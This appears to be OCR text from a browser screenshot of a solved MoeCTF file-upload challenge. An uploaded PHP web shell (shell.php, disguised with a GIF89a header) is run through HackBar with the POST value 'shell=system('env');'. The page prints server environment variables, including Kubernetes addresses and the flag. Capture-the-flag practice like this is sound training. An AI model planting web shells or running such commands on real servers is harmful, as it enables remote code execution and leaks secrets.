 西电 CTF 终端
127.0.0.1:59027/uploads/shell.ph
127.0.0.1:59027/uploads/shell.php
Review::CTF G1itch::CTF 回归终端 CTF里读取文件相关知...
GIF89a PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443 USER=www-data
HOSTNAME=ret2shell-107-10602 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_MD5= PHP_VERSION=7.3.11 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/get/php-7.3.11.tar.xz.asc/from/this/mirror PHP_URL=https://www.php.net/get/
php-7.3.11.tar.xz/from/this/mirror KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html/uploads PHP_SHA256=657cf6464bac28e9490c59c07a2cf7bb76c200f09cfadf6e44ea64e95fa01021 FLAG=moectf{UP1oAd_Your-pAYlO4D-4Nd-DO-Wh4t-
Y0uR-w@nt1006} luck
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1:59027/uploads/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=system('env');